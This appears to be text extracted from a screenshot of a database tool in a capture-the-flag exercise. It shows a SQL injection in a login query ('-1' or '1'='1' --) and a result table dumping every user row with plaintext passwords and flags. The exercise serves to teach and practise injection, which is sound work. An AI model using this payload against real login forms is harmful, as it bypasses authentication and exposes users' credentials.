 user × user user users users user users user user
Limit to 1000 rows
1 select * from user where username = '-1' or '1'='1' -- ' and password = '$password';
Result Grid Filter Rows: Edit: Export/Import: Wrap Cell Content: IA
id username password
1 admin admin123
2 ctf aaa
3 test hhhh
4 flag flag{fake}
5 user flag{y0u_g3t_it!}
NULL NULL NULL